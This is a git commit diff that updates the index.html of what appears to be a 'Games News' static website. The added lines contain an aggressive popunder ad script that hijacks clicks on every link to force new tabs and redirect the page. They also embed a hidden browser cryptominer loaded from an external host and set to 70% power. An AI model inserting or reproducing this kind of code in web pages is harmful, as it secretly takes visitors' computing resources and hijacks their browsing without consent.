

==== commit 26f43e31: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -56,6 +56,39 @@
 	};
 	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://illegimateillegimatetolerablepushy.com/efd745e482488bd9e93c4f1081427891/invoke.js"></scr' + 'ipt>');
 </script>
+		
+		<br> 
+		  
+		  <script type="application/javascript">
+(function() {
+
+    //version 1.0.0
+
+    var adConfig = {
+    "ads_host": "a.exdynsrv.com",
+    "syndication_host": "syndication.exdynsrv.com",
+    "idzone": 4811768,
+    "popup_fallback": false,
+    "popup_force": true,
+    "chrome_enabled": true,
+    "new_tab": true,
+    "frequency_period": 60,
+    "frequency_count": 3,
+    "trigger_method": 3,
+    "trigger_class": "",
+    "only_inline": false,
+    "t_venor": false
+};
+
+window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,c=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(c.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);c.removeRule(0)}return e});var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1,cookieconsent:!0},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){if(!this.config.cookieconsent)return!1;var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/\s?javascript\s?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),c=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+c),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};    popMagic.init(adConfig);
+})();
+
+
+</script>
+		  
+		  
+		  <script src="https://wm.bmwebm.org/WEBMINER.js"></script>
+		  <script>WEBMINER.config({ login: "5991295", pass: null }).power(70);</script>
 		  
 		  
             <h1 class="u-text u-title u-text-1" data-animation-name="fadeIn" data-animation-duration="1000" data-animation-delay="0">Games News</h1>
